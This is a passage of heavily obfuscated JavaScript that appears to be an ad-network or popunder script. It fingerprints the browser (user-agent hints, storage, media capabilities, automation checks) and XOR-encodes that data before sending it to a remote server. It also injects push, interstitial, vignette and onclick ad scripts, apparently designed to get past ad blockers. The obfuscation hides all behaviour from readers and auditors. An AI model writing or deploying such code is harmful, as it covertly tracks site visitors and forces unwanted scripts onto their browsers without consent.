Cr(f){if(!rj[e[H.hh]]||!rj[e[H.hh]][e[H.sc]])f[e[H.oG]]=e[H.qE]();else{var z=e[H.qE](),D=rj[e[H.hh]][e[H.sc]]();z[e[H.YB]]=D[e[H.YB]],z[e[H.gB]]=D[e[H.gB]],z[e[H.GB]]=D[e[H.GB]],z[e[H.vB]]=D[e[H.vB]],z[e[H.WB]]=D[e[H.WB]],z[e[H.pB]]=D[e[H.pB]],z[e[H.QB]]=D[e[H.QB]],z[e[H.HB]]=D[e[H.HB]],z[e[H.uB]]=D[e[H.uB]],z[e[H.aB]]=D[e[H.aB]],z[e[H.JB]]=D[e[H.JB]],z[e[H.dB]]=D[e[H.dB]],z[e[H.iB]]=D[e[H.iB]],f[e[H.oG]]=z}return f}Cr[e[H.Xh]]=e[H.oG];function xr(f){return f[e[H.VE]]=e[H.kS],f}xr[e[H.Xh]]=e[H.VE];function zr(f){var z=e[H.qE](e[H.iC],e[H.kS],e[H.IC],e[H.FE],e[H.sC],e[H.AC],e[H.eC],e[H.yC]);try{var D=-e[H.kS];if(rj[e[H.Oh]]){var ae=rj[e[H.Oh]][e[H.Kp]](e[H.tc]);if(ae&&ae[e[H.yY]]>e[H.fE]){var Qe=ae[e[H.fE]];Qe&&Qe[e[H.KH]]&&(D=z[Qe[e[H.KH]]]||e[H.iQ],D=D-e[H.kS])}}f[e[H.nC]]=D}catch(zs){f[e[H.nC]]=-e[H.FE]}return f}zr[e[H.Xh]]=e[H.nC];function Lr(f){try{var z=-e[H.kS];if(rj[e[H.Oh]]){var D=rj[e[H.Oh]][e[H.Kp]](e[H.tc]);if(D&&D[e[H.yY]]>e[H.fE]){var ae=D[e[H.fE]];ae&&ae[e[H.op]]!==void e[H.fE]&&(z=ae[e[H.op]])}}f[e[H.zC]]=z}catch(Qe){f[e[H.zC]]=-e[H.FE]}return f}Lr[e[H.Xh]]=e[H.zC],ut[e[H.lv]](e[H.qE](e[H.fE],m,e[H.kS],g,e[H.FE],w,e[H.AC],y,e[H.yC],A,e[H.Iv],k,e[H.Nv],E,e[H.qv],C,e[H.mv],x,e[H.Tv],W,e[H.fv],oe,e[H.xO],v,e[H.KO],_,e[H.kO],F,e[H.bO],U,e[H.EO],Z,e[H.SO],ie,e[H.CO],ft,e[H.hO],Lt,e[H.OO],Dt,e[H.cO],Mt,e[H.pO],Rt,e[H.QO],_t,e[H.HO],Ut,e[H.uO],Ar,e[H.zO],Cr,e[H.aO],xr,e[H.JO],zr,e[H.dO],Lr))}(),function(){function m(w){for(var y=e[H.fE],A=e[H.fE];A<w[e[H.yY]];A++)w[A]&&(y+=e[H.kS]);return y}function g(w){var y=m([e[H.AB]in rj,e[H.tB]in rj,e[H.LB]in rj,e[H.Lc]in jj,e[H.FB]in jj])>=e[H.yC],A=m([e[H.IQ]in rj,e[H.sQ]in rj,e[H.AQ]in jj,e[H.tQ]in jj])>=e[H.AC]&&!y,k=m([e[H.RB]in jj,e[H.oB]in jj,jj[e[H.AG]][e[H.Gp]](e[H.JV])===e[H.fE],e[H.PB]in rj,e[H.xQ]in rj,e[H.KQ]in rj,e[H.kQ]in rj])>=e[H.Iv],E=m([e[H.bQ]in rj,e[H.YQ]in rj,e[H.gQ]in rj,jj[e[H.AG]][e[H.Gp]](e[H.dV])===e[H.fE],e[H.GQ]in jj,e[H.vQ]in rj])>=e[H.yC],C=m([e[H.LQ]in rj,!(e[H.sV]in rj),!(e[H.AV]in rj),!(e[H.tV]in jj)])>=e[H.AC]&&E,x=m([e[H.WQ]in jj,e[H.bH]in Kj[e[H.aE]]!==void e[H.fE]&&Kj[e[H.aE]][e[H.FQ]]!==void e[H.fE]?Kj[e[H.aE]][e[H.FQ]]:e[H.qE](),e[H.pQ]in rj,e[H.QQ]in rj,e[H.HQ]in rj,e[H.uQ]in rj])>=e[H.yC],W=m([!(e[H.LV]in rj),e[H.RQ]in rj,String(rj[e[H.Wp]])===e[H.oQ],String(rj[e[H.vH]])===e[H.PQ]])>=e[H.AC]&&k,oe=m([e[H.xV]in rj,e[H.KV]in rj,e[H.kV]in rj,e[H.bV]in rj])>=e[H.AC]&&E,v=k&&x&&m([e[H.YV]in rj,e[H.gV]in rj,k&&e[H.FV]in rj,x&&e[H.Zv](e[H.rn],e[H.bh])[e[H.KY]](jj[e[H.WH]])])>=e[H.FE],_=k&&m([rj[e[H.hh]]!==void e[H.fE],rj[e[H.hh]]!==void e[H.fE]&&rj[e[H.hh]][e[H.YH]]!==void e[H.fE],rj[e[H.hh]]!==void e[H.fE]&&rj[e[H.hh]][e[H.YH]]!==void e[H.fE]&&typeof rj[e[H.hh]][e[H.YH]]==e[H.TY]])>=e[H.FE];w[e[H.kv]]=e[H.qE](e[H.uW],v,e[H.aW],y,e[H.JW],W,e[H.dW],k,e[H.iW],A,e[H.IW],x,e[H.sW],E,e[H.AW],oe,e[H.tW],C,e[H.LW],_)}g[e[H.Xh]]=e[H.kv],ut[e[H.lv]](e[H.qE](e[H.fE],g))}(),function(){function m(g){var w=function(){function A(k){try{var E=[];for(var C in k)E[e[H.lv]](C[e[H.fE]]);return E[e[H.Dv]](e[H.kY])}catch(x){return e[H.kY]}}return[A(rj[e[H.jn]]),A(Kj),A(jj),A(Kj[e[H.aE]][e[H.FQ]])][e[H.Dv]](e[H.kY])};if(rj[e[H.FW]]&&typeof rj[e[H.FW]][e[H.Yp]]==e[H.TY]){var y=rj[e[H.FW]][e[H.Yp]](w(),e[H.Rp]);g[e[H.bv]]=y?y[e[H.tp]]():e[H.kY]}}m[e[H.Xh]]=e[H.bv],ut[e[H.lv]](e[H.qE](e[H.fE],m))}());var Pr=e[H.x];(function(){function m(){return new Promise(function(k){try{var E=Kj[e[H.Sh]](e[H.qH]);E[e[H.Mn]](e[H.mH],e[H.TH]),E[e[H.FQ]][e[H.En]]=e[H.pH],E[e[H.FQ]][e[H.zE]]=e[H.QH],E[e[H.FQ]][e[H.Sn]]=e[H.QH],E[e[H.FQ]][e[H.Cn]]=e[H.HH],E[e[H.FQ]][e[H.GM]]=e[H.uH],E[e[H.FQ]][e[H.qY]]=e[H.uH],E[e[H.FQ]][e[H.hn]]=e[H.aH];var C=Kj[e[H.On]](e[H.fH]);C[e[H.gH]](E);var x=new IntersectionObserver(function(W){W[e[H.Vn]](function(oe){oe[e[H.qn]]?(E[e[H.Tn]](),x[e[H.fn]](),k(e[H.qE](e[H.PG],e[H.fE]))):(E[e[H.Tn]](),x[e[H.fn]](),k(e[H.qE](e[H.PG],e[H.kS])))})});x[e[H.GH]](E)}catch(W){k(e[H.qE]())}})}m[e[H.Xh]]=e[H.PG];function g(){return new Promise(function(k){var E=e[H.qE](e[H.GV],e[H.fE],e[H.dY],e[H.fE],e[H.vV],e[H.fE],e[H.WV],e[H.fE],e[H.LE],e[H.fE]);jj[e[H.Vh]]?jj[e[H.Vh]]()[e[H.VY]](function(C){E[e[H.GV]]=e[H.kS],E[e[H.dY]]=C[e[H.dY]]?e[H.kS]:e[H.fE],E[e[H.vV]]=C[e[H.wn]],E[e[H.WV]]=C[e[H.ln]],E[e[H.LE]]=C[e[H.LE]],k(e[H.qE](e[H.xh],E))})[e[H.ih]](function(){k(e[H.qE](e[H.xh],E))}):k(e[H.qE](e[H.xh],E))})}g[e[H.Xh]]=e[H.xh];var w=function(k){return rj[e[H.dh]](k)};function y(){return new Promise(function(k){if(typeof jj[e[H.LC]]!=e[H.BY]&&e[H.xY]in jj[e[H.LC]]){var E=!!jj[e[H.LC]][e[H.oW]],C=[e[H.nv],e[H.zv],e[H.Xv],e[H.Uv]];return jj[e[H.LC]][e[H.xY]](C)[e[H.VY]](function(x){var W=e[H.qE]();x[e[H.zv]]&&(W[e[H.DH]]=w(x[e[H.zv]][e[H.nn]]())),x[e[H.Xv]]&&(W[e[H.eH]]=w(x[e[H.Xv]])),W[e[H.xH]]=w(E),x[e[H.nv]]&&(W[e[H.yH]]=w(x[e[H.nv]])),x[e[H.Uv]]&&(W[e[H.NH]]=w(x[e[H.Uv]])),k(e[H.qE](e[H.Kh],W))})[e[H.ih]](function(){k(e[H.qE](e[H.Kh],e[H.qE]()))})}k(e[H.qE](e[H.Kh],e[H.qE]()))})}y[e[H.Xh]]=e[H.Kh];function A(){return new Promise(function(k){var E=e[H.qE](e[H.pV],!e[H.kS],e[H.QV],!e[H.kS],e[H.HV],e[H.x]);if(!(e[H.dQ]in jj)){E[e[H.HV]]=e[H.JH],k(e[H.qE](e[H.Yv],E));return}if(E[e[H.pV]]=!e[H.fE],!(e[H.RV]in jj[e[H.dQ]])){E[e[H.HV]]=e[H.dH],k(e[H.qE](e[H.Yv],E));return}jj[e[H.dQ]][e[H.RV]]()[e[H.VY]](function(C){E[e[H.QV]]=C,k(e[H.qE](e[H.Yv],E))})[e[H.ih]](function(C){var x,W;E[e[H.HV]]=C?e[H.kY][e[H.GW]]((x=C[e[H.WW]])!=e[H.x]?x:e[H.IO],e[H.JQ])[e[H.GW]]((W=C[e[H.Nn]])!=e[H.x]?W:e[H.IO]):e[H.IO],k(e[H.qE](e[H.Yv],E))})})}A[e[H.Xh]]=e[H.Yv],Pr=e[H.qE](e[H.fE],m,e[H.kS],g,e[H.FE],y,e[H.AC],A)}());var Ji=Zi,Xi=ut,Yi=Pr,En=e[H.qE](e[H.nE],Ji,e[H.DE],Xi,e[H.GY],Yi),ea=En[e[H.nE]],ta=En[e[H.DE]],bn=En[e[H.GY]],Ir=e[H.JE],Sn=function(m,g){if(g)return m;var w=e[H.Jh];typeof m!=e[H.gv]&&(m=JSON[e[H.RW]](m));for(var y=[],A=e[H.fE];A<m[e[H.yY]];A++){var k=m[e[H.sp]](A)^w[A%w[e[H.yY]]][e[H.sp]](e[H.fE]);y[e[H.lv]](String[e[H.gp]](k))}return rj[e[H.Gv]](y[e[H.Dv]](e[H.kY]))},zt=function(m){setTimeout(m,e[H.fE])},Tn=function(m,g,w){var y=w?JSON[e[H.Kc]](JSON[e[H.RW]](m)):m;if(y[e[H.iO]]=g[e[H.kc]]?g[e[H.kc]]:e[H.IO],y[e[H.sO]]=g[e[H.bc]]?g[e[H.bc]]:e[H.kY],y[e[H.AO]]=g[e[H.Yc]]?g[e[H.Yc]]:e[H.kY],y[e[H.tO]]=g[e[H.gc]]?g[e[H.gc]]:e[H.kY],y[e[H.LO]]=g[e[H.Gc]]?g[e[H.Gc]]:e[H.kY],y[e[H.FO]]=g[e[H.vc]]?g[e[H.vc]]:e[H.kY],y[e[H.RO]]=g[e[H.Wc]]?g[e[H.Wc]]:e[H.kY],y[e[H.oO]]=g[e[H.pc]]?g[e[H.pc]]:e[H.kY],y[e[H.PO]]=g[e[H.PO]]?g[e[H.PO]]:e[H.kY],y[e[H.xW]]=g[e[H.xW]]?g[e[H.xW]]:e[H.KW],y[e[H.kW]]=g[e[H.Qc]]?g[e[H.Qc]]:e[H.kY],y[e[H.bW]]=g[e[H.Hc]]?g[e[H.Hc]]:e[H.kY],y[e[H.YW]]=na(g[e[H.Ac]]),w)return y},na=function(m){if(!m)return[];for(var g=[],w=e[H.fE];w<m[e[H.yY]];w++)g[e[H.lv]](Tn(e[H.qE](),m[w],!e[H.fE]));return g},ra=function(m,g,w,y){for(var A=Object[e[H.uc]](g),k=e[H.fE];k<A[e[H.yY]];k++){var E=g[A[k]];if(!(w instanceof Array&&typeof E[e[H.Xh]]==e[H.gv]&&w[e[H.Gp]](E[e[H.Xh]])!==-e[H.kS])){if(w instanceof Array&&E[e[H.Xh]]instanceof Array){for(var C=!e[H.kS],x=e[H.fE];x<E[e[H.Xh]][e[H.yY]];x++)if(w[e[H.Gp]](E[e[H.Xh]][x])!==-e[H.kS]){C=!e[H.fE];break}if(C){C=!e[H.kS];continue}}if(y)try{On(function(){E(m)},kn(E[e[H.Xh]]),m)}catch(W){}else(function(W){zt(function(){try{On(function(){W(m)},kn(W[e[H.Xh]]),m)}catch(oe){}})}(E))}}},kn=function(m){return m instanceof Array?m[e[H.Dv]](e[H.Hv]):m},On=function(m,g,w){var y=performance[e[H.gW]]();m(),w[e[H.ac]][g]=performance[e[H.gW]]()-y},oa=function(m,g,w){var y=e[H.kY][e[H.GW]](g,e[H.ev]),A=e[H.kY][e[H.GW]](g,e[H.yv]);return performance[e[H.vW]](y),m()[e[H.VY]](function(k){performance[e[H.vW]](A),performance[e[H.iH]](g,y,A);var E=performance[e[H.Bn]](g)[e[H.zG]]();return E&&(w[e[H.ac]][g]=E[e[H.cn]]),performance[e[H.iV]](y),performance[e[H.iV]](A),performance[e[H.lH]](g),k})[e[H.ih]](function(k){throw performance[e[H.iV]](y),k})};xi=function(m,g){return new Promise(function(w,y){try{g[e[H.xW]]=e[H.KW];var A=e[H.qE](e[H.uV],ea,e[H.ac],e[H.qE]()),k=function(){ta[e[H.Vn]](function(C){ra(A,C,m[e[H.Dn]],m[e[H.en]])})};On(k,e[H.aQ],A);var E=g;zt(function(){Tn(A,E)}),m[e[H.oV]]?zt(function(){var C=[],x=e[H.qE](e[H.ac],e[H.qE]()),W=performance[e[H.gW]]();if(Object[e[H.uc]](bn)[e[H.Vn]](function(F){C[e[H.lv]](oa(bn[F],kn(bn[F][e[H.Xh]]),x)[e[H.VY]](function(U){x=Object[e[H.ru]](x,U)}))}),m[e[H.zn]])var oe=setTimeout(function(){v(e[H.mn])},m[e[H.zn]]);var v=function(F){clearTimeout(oe),Tn(x,E);var U=Or(),Z=e[H.qE](e[H.Xn],Ir,e[H.oV],Sn(x,m[e[H.yn]]),e[H.Un],Sn(A,m[e[H.yn]]),e[H.ch],U[e[H.ch]],e[H.Bh],U[e[H.Bh]]);w(Z)},_=Promise[e[H.Zn]](C);_[e[H.VY]](function(){x[e[H.ac]][e[H.aQ]]=performance[e[H.gW]]()-W,v()}),_[e[H.ih]](v)}):zt(function(){var C=Or();w(e[H.qE](e[H.Xn],Ir,e[H.Un],Sn(A,m[e[H.yn]]),e[H.ch],C[e[H.ch]],e[H.Bh],C[e[H.Bh]]))})}catch(C){y(C)}})}}(Object[H.Gk](H.dr(H.x,H.L,H.tE,H.tS,H.JE,H.yS,H.VY,H.LS,H.kS,H.ur,H.nE,H.SY,H.DE,H.KS,H.GY,H.rY,H.TY,H.NS,H.AE,H.FS,H.rS,H.qS,H.fE,H.g,H.mE,H.RS,H.er,H.mS,H.rY,H.oS,H.MY,H.TS,H.yY,H.PS,H.fY,H.fS,H.IY,H.xg,H.YS,H.rg,H.kY,H.d,H.FE,H.Nr,H.OY,H.Kg,H.BY,H.jg,H.xY,H.kg,H.XE,H.Mg,H.KY,H.bg,H.SY,H.Eg,H.zE,H.Yg,H.aY,H.Sg,H.DY,H.gg,H.GM,H.Cg,H.qY,H.Gg,H.mY,H.hg,H.bS,H.vg,H.EY,H.Og,H.KS,H.Wg,H.TE,H.cg,H.aE,H.pg,H.nY,H.Bg,H.eY,H.Qg,H.HE,H.Vg,H.cY,H.Hg,H.LE,H.ng,H.dY,H.ug,H.iY,H.zg,H.qE,function(){let e=H.dr(),n=[][H.rk][H.bk](arguments);for(let t=H.g;t<n[H.HK]-H.ur;t+=H.Nr)e[n[t]]=n[t+H.ur];return e},H.JY,H.ag,H.NY,H.Xg,H.VE,H.Jg,H.uE,H.Ug,H.vY,H.dg,H.Zg,H.ig,H.wg,H.Ig,H.lg,H.sg,H.Dg,H.Ag,H.eg,H.tg,H.yg,H.Lg,H.Ng,H.Fg,H.qg,H.Rg,H.mg,H.og,H.Tg,H.Pg,H.fg,H.xC,H.rC,H.KC,H.jC,H.kC,H.MC,H.bC,H.EC,H.YC,H.SC,H.gC,H.CC,H.GC,H.hC,H.vC,H.OC,H.WC,H.cC,H.pC,H.BC,H.QC,H.VC,H.HC,H.nC,H.uC,H.zC,H.aC,H.ig,H.XC,H.JC,H.UC,H.dC,H.ZC,H.iC,H.wC,H.IC,H.lC,H.sC,H.DC,H.AC,H.Xr,H.eC,H.tC,H.yC,H.Rr,H.LC,H.NC,H.FC,H.qC,H.RC,H.mC,H.oC,H.TC,H.PC,H.fC,H.xG,H.rG,H.KG,H.jG,H.kG,H.MG,H.bG,H.EG,H.YG,H.SG,H.gG,H.CG,H.GG,H.hG,H.vG,H.OG,H.WG,H.cG,H.pG,H.BG,H.QG,H.VG,H.HG,H.nG,H.uG,H.zG,H.aG,H.XG,H.JG,H.UG,H.dG,H.ZG,H.iG,H.wG,H.IG,H.lG,H.sG,H.DG,H.AG,H.eG,H.tG,H.yG,H.LG,H.NG,H.FG,H.qG,H.RG,H.mG,H.oG,H.TG,H.PG,H.fG,H.xh,H.rh,H.Kh,H.jh,H.kh,H.Mh,H.bh,H.mE,H.Eh,H.Yh,H.Sh,H.gh,H.Ch,H.Gh,H.hh,H.vh,H.Oh,H.Wh,H.ch,H.ph,H.Bh,H.Qh,H.Vh,H.Hh,H.nh,H.uh,H.zh,H.ah,H.Xh,H.iY,H.Jh,H.Uh,H.dh,H.Zh,H.ih,H.wh,H.Ih,H.lh,H.sh,H.Dh,H.Ah,H.eh,H.th,H.yh,H.Lh,H.Nh,H.Fh,H.qh,H.Rh,H.mh,H.oh,H.Th,H.Ph,H.fh,H.xv,H.rv,H.Kv,H.jv,H.kv,H.Mv,H.bv,H.Ev,H.Yv,H.Sv,H.gv,H.Cv,H.Gv,H.hv,H.vv,H.Ov,H.Wv,H.cv,H.pv,H.Bv,H.Qv,H.Vv,H.Hv,H.SK,H.nv,H.uv,H.zv,H.av,H.Xv,H.Jv,H.Uv,H.dv,H.Zv,function(e,n){return H.tj(e,n)},H.iv,H.wv,H.Iv,H.Ir,H.lv,H.sv,H.Dv,H.Av,H.ev,H.tv,H.yv,H.Lv,H.Nv,H.Fv,H.qv,H.Rv,H.mv,H.ov,H.Tv,H.Pv,H.fv,H.z,H.xO,H.rO,H.KO,H.jO,H.kO,H.MO,H.bO,H.eE,H.EO,H.YO,H.SO,H.gO,H.CO,H.GO,H.hO,H.vO,H.OO,H.WO,H.cO,H.E,H.pO,H.BO,H.QO,H.VO,H.HO,H.nO,H.uO,H.ar,H.zO,H.SE,H.aO,H.XO,H.JO,H.UO,H.dO,H.ZO,H.iO,H.wO,H.IO,H.lO,H.sO,H.DO,H.AO,H.eO,H.tO,H.yO,H.LO,H.NO,H.FO,H.qO,H.RO,H.mO,H.oO,H.TO,H.PO,H.fO,H.xW,H.rW,H.KW,H.jW,H.kW,H.MW,H.bW,H.EW,H.YW,H.SW,H.gW,H.CW,H.GW,H.hW,H.vW,H.OW,H.WW,H.cW,H.pW,H.BW,H.QW,H.VW,H.HW,H.nW,H.uW,H.zW,H.aW,H.XW,H.JW,H.UW,H.dW,H.ZW,H.iW,H.wW,H.IW,H.lW,H.sW,H.DW,H.AW,H.eW,H.tW,H.yW,H.LW,H.NW,H.FW,H.qW,H.RW,H.mW,H.oW,H.TW,H.PW,H.fW,H.xc,H.rc,H.Kc,H.jc,H.kc,H.Mc,H.bc,H.Ec,H.Yc,H.Sc,H.gc,H.Cc,H.Gc,H.hc,H.vc,H.Oc,H.Wc,H.cc,H.pc,H.Bc,H.Qc,H.Vc,H.Hc,H.nc,H.uc,H.zc,H.ac,H.Xc,H.Jc,H.Uc,H.dc,H.Zc,H.ic,H.wc,H.Ic,H.lc,H.sc,H.Dc,H.Ac,H.ec,H.tc,H.yc,H.Lc,H.Nc,H.Fc,H.qc,H.Rc,H.mc,H.oc,H.Tc,H.Pc,H.fc,H.xp,H.rp,H.Kp,H.jp,H.kp,H.Mp,H.bp,H.Ep,H.Yp,H.Sp,H.gp,H.Cp,H.Gp,H.hp,H.vp,H.Op,H.Wp,H.cp,H.pp,H.Bp,H.Qp,H.Vp,H.Hp,H.np,H.up,H.zp,H.ap,H.Xp,H.Jp,H.Up,H.dp,H.Zp,H.ip,H.wp,H.Ip,H.lp,H.sp,H.Dp,H.Ap,H.ep,H.tp,H.yp,H.Lp,H.Np,H.Fp,H.qp,H.Rp,H.mp,H.op,H.Tp,H.Pp,H.fp,H.xB,H.rB,H.KB,H.jB,H.kB,H.MB,H.bB,H.EB,H.YB,H.SB,H.gB,H.CB,H.GB,H.hB,H.vB,H.OB,H.WB,H.cB,H.pB,H.BB,H.QB,H.VB,H.HB,H.nB,H.uB,H.zB,H.aB,H.XB,H.JB,H.UB,H.dB,H.ZB,H.iB,H.wB,H.IB,H.lB,H.sB,H.DB,H.AB,H.eB,H.tB,H.yB,H.LB,H.NB,H.FB,H.qB,H.RB,H.mB,H.oB,H.TB,H.PB,H.fB,H.xQ,H.rQ,H.KQ,H.jQ,H.kQ,H.MQ,H.bQ,H.EQ,H.YQ,H.SQ,H.gQ,H.CQ,H.GQ,H.hQ,H.vQ,H.OQ,H.WQ,H.cQ,H.pQ,H.BQ,H.QQ,H.VQ,H.HQ,H.nQ,H.uQ,H.zQ,H.aQ,H.XQ,H.JQ,H.UQ,H.dQ,H.ZQ,H.iQ,H.wQ,H.IQ,H.lQ,H.sQ,H.DQ,H.AQ,H.eQ,H.tQ,H.yQ,H.LQ,H.NQ,H.FQ,H.qQ,H.RQ,H.mQ,H.oQ,H.TQ,H.PQ,H.fQ,H.xV,H.rV,H.KV,H.jV,H.kV,H.MV,H.bV,H.EV,H.YV,H.SV,H.gV,H.CV,H.GV,H.hV,H.vV,H.OV,H.WV,H.cV,H.pV,H.BV,H.QV,H.VV,H.HV,H.nV,H.uV,H.zV,H.aV,H.XV,H.JV,H.UV,H.dV,H.ZV,H.iV,H.wV,H.IV,H.lV,H.sV,H.DV,H.AV,H.eV,H.tV,H.yV,H.LV,H.NV,H.FV,H.qV,H.RV,H.mV,H.oV,H.TV,H.PV,H.fV,H.xH,H.rH,H.KH,H.jH,H.kH,H.MH,H.bH,H.EH,H.YH,H.SH,H.gH,H.CH,H.GH,H.hH,H.vH,H.OH,H.WH,H.cH,H.pH,H.BH,H.QH,H.VH,H.HH,H.nH,H.uH,H.zH,H.aH,H.XH,H.JH,H.UH,H.dH,H.ZH,H.iH,H.wH,H.zG,H.IH,H.lH,H.sH,H.DH,H.AH,H.eH,H.tH,H.yH,H.LH,H.NH,H.FH,H.qH,H.RH,H.mH,H.oH,H.TH,H.PH,H.fH,H.xn,H.rn,H.Kn,H.jn,H.kn,H.Mn,H.bn,H.En,H.Yn,H.Sn,H.gn,H.Cn,H.Gn,H.hn,H.vn,H.On,H.Wn,H.cn,H.pn,H.Bn,H.Qn,H.Vn,H.Hn,H.nn,H.un,H.zn,H.an,H.Xn,H.Jn,H.Un,H.dn,H.Zn,H.in,H.wn,H.In,H.ln,H.sn,H.Dn,H.An,H.en,H.tn,H.yn,H.Ln,H.Nn,H.Fn,H.qn,H.Rn,H.mn,H.on,H.Tn,H.Pn,H.fn,H.xu,H.ru,H.Ku))[H.nK]((e,n)=>(Object[H.Mr](e,n[H.g],H.dr(H.Rj,()=>typeof n[H.ur]!=H.eM?n[H.ur]:n[H.ur][H.sM](H.d)[H.Fk](t=>{let r=t[H.ib](H.g);return r>=H.RI&&r<=H.mI?String[H.zr]((r-H.RI+H.XO-H.MO)%H.XO+H.RI):r>=H.nS&&r<=H.zS?String[H.zr]((r-H.nS+H.XO-H.MO)%H.XO+H.nS):t})[H.Zr](H.d))),e),H.dr())));var zi=xi;var Li=H.R,Di=H.m,mn=(e,n,t)=>{if(!t)return;let r=[Di,Number(e)[H.cM](H.Fb)][H.Zr](H.d),o=[Li,Number(e)[H.cM](H.Fb)][H.Zr](H.d);try{i[H.Jr][H.Gr][r]=JSON[H.SX](new Date()[H.YK]()+t),i[H.Jr][H.Gr][o]=JSON[H.SX](n)}catch(a){}},Mi=e=>{let n=[Di,Number(e)[H.cM](H.Fb)][H.Zr](H.d),t=[Li,Number(e)[H.cM](H.Fb)][H.Zr](H.d);try{let r=i[H.Jr][H.Gr][n];return new Date()[H.YK]()<Number(r)?JSON[H.Mu](i[H.Jr][H.Gr][t]):H.d}catch(r){return H.d}};var Ri=H.vr*H.lr*H.lr*H.Xr,Os=e=>H.XK*(e+H.ur),br=e=>e[H.sM](H.Sj)[H.nK]((n,t)=>{let [r,o]=t[H.sM](H.lb);return r&&(n[decodeURIComponent(r)]=decodeURIComponent(o)),n},H.dr()),gn=e=>Object[H.YX](e)[H.RK](n=>typeof e[n]<H.x)[H.Fk](n=>[encodeURIComponent(n),encodeURIComponent(e[n])][H.Zr](H.lb))[H.Zr](H.Sj),_i=async()=>{try{let e=await zi(H.dr(H.rM,!H.g,H.NZ,H.q),H.dr());return JSON[H.SX](H.dr(H.rU,e[H.rU],H.rM,e[H.rM],H.KU,e[H.pd],H.jU,e[H.FZ][H.nK]((n,t)=>(n[t[H.g]]=t[H.ur],n),H.dr())))}catch(e){return JSON[H.SX](H.dr(H.Nz,e&&e[H.nd]))}},hn=({zoneId:e,oaid:n,abtFirstMatch:t,originalDomain:r,originalParams:o,branch:a,fromCache:s,refreshedOptions:c})=>new Promise((d,l)=>{let u=H.wa[H.gK](r||rr(),H.Qi)[H.gK](e,H.Td)[H.gK](gn(Ae(ke(H.dr(H.tM,t?void H.g:H.G,H.rI,t?H.G:void H.g,H.Yu,H.ku),br(o||H.d)),H.dr(H.ra,on()||void H.g,H.Ka,an()||void H.g,H.rZ,n||void H.g,H.TX,a||void H.g,H.Hw,rn()||void H.g,H.Cd,qe?H.h:void H.g,H.bd,rj[H.Wi]!==rj[H.oK]?H.ur:H.g,H.xJ,ni()||void H.g,H.vX,s?H.G:void H.g,H.Vi,c)))),p=new XMLHttpRequest;p[H.pM](H.kU,u,!H.g),p[H.MU]=!H.g,p[H.IM]=()=>{if(p[H.Bd]===H.EU)return b(H.KI),d(H.L);try{d(JSON[H.Mu](p[H.oI]))}catch(h){b(H.TI),l()}},p[H.Wr]=()=>{b(H.Aw),l()},b(H.bU),_i()[H.F](h=>p[H.qZ](h))}),Ui=async({url:e,oaid:n,aabVersion:t,currentDomain:r})=>{try{let o=await Ve(n),a=await _i(),s=e[H.sK](H.Nj)>-H.ur?H.Sj:H.Nj;for(let c=H.g;c<H.Xr;c++){let d=await fetch(H.d[H.gK](e)[H.gK](s)[H.gK](gn(H.dr(H.Hw,r,H.rZ,o))),H.dr(H.EM,H.kU,H.nw,H.uw,H.zw,ke(H.dr(H.nI,H.uI),t&&H.dr(H.PI,t)),H.fj,a));if(d[H.Bd]===H.EU)return H.dr(H.ju,!H.ur);if(d[H.Bd]===H.oj){try{let l=await d[H.SI]();if(l[H.aw])return H.dr(H.ju,!H.g,H.aw,l[H.aw])}catch(l){}return H.dr(H.ju,!H.g)}await new Promise(l=>setTimeout(l,Os(c)))}}catch(o){}return H.dr(H.ju,!H.g)},Sr=async(e,n,t,r)=>{let o=await Ve(),a=await hn(H.dr(H.Zj,e[H.Zj],H.za,o,H.YU,r,H.SU,t));if(a===H.L)return!H.ur;let s=a;a[H.tM]&&Object[H.bu](a,JSON[H.Mu](We(a[H.tM]))),a[H.Ou]&&mn(a[H.Zj],s,a[H.Ou]),await At();let [c,d]=It(at(a[H.Lk]))[H.sM](H.Nj);if(a[H.Lk]=H.d[H.gK](c,H.Nj)[H.gK](gn(Ae(ke(H.dr(),br(d)),H.dr(H.Yu,H.ku,H.Vi,t,H.Wu,n[H.ua]())))),pn(a[H.Zj])&&(a[H.Lk]=Ke(a[H.Lk],H.dr(H.CX,[H.CU],H.GX,H.dr(H.GU,H.Tv)))),a[H.LM]&&un(a[H.LM]),a[H.PM]&&a[H.PM][H.gX]&&a[H.PM][H.gX][H.Lk]){let [l,u]=(await Ie(a[H.PM][H.gX][H.Lk]))[H.sM](H.Nj);a[H.PM][H.gX][H.Lk]=H.d[H.gK](l,H.Nj)[H.gK](gn(Ae(ke(H.dr(),br(u)),H.dr(H.Vi,t,H.Wu,n[H.ua]()))))}return Object[H.bu](e,a),P[H.ha](a),Rn(),!H.g},qi=async({options:e,session:n})=>{let t=new Date()[H.YK](),r=H.ur;for(let o=H.ur;;o++){let a=Math[H.uM](Ri-(new Date()[H.YK]()-t),o*H.vr);if(await Promise[H.Ej]([new Promise(s=>setTimeout(s,a)),new Promise(s=>{i[H.sr][H.TK](H.fI,function c(){i[H.sr][H.nZ]===H.Ol&&(i[H.sr][H.Ta](H.fI,c),s(void H.g))})})]),new Date()[H.YK]()-t>=Ri)try{if(b(H.Hi),await Sr(e,n,r))r+=H.ur,t=new Date()[H.YK]();else return!H.ur}catch(s){}else o-=H.ur}};var Ps=H.o,Fi=H.T,Is=H.P,Wi=H.f,Ki=H.xr,Bi=H.rr,Ni=H.Kr,Tr;i[H.Jr][H.jr]=function(e){Tr&&Tr(e)};function As(e){let {scripts:n,pushUrl:t,sliderUrl:r,vignetteUrl:o,inPagePushUrl:a,extraOnclickUrl:s,interstitialUrl:c,removeScript:d}=e;n&&n[H.S](l=>{Ye(i[H.sr],H.dr(H.rM,!H.g,H.zu,H.vb,H.Lk,l,H.RM,d))}),[t,r,o,a,s,c][H.S](l=>{l&&Ye(i[H.sr],H.dr(H.rM,!H.g,H.Ua,!H.g,H.zu,H.fj,H.Lk,l,H.Aj,!H.g,H.RM,d))})}function Cs(){return Hr&&!Wt}var Vi=!H.ur;function kr(e){Vi||(Yr(H.Ok,H.ku,e,void H.g,void H.g,H.dr(H.kW,oo,H.va,io,H.Oa,!!qe(),H.Wa,ir())),Vi=!H.g)}function xs(e){ki(e)?Ne(H.Ir):ir()&&wr(e)?Ne(H.Rr):wr(e)?Ne(H.Xr):qe()?Ne(H.Nr):ti()?Ne(H.ur):ei()&&Ne(H.Fv)}function wn(){qo(),gi(),Me[H.DM](),_o(),kt(),b(H.AM)}async function xt(e,n){if(e===H.L)return wn();let t=typeof 